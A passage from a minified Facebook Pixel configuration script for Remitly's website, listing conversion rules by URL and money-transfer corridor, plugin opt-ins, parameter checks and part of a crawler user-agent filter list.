"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP 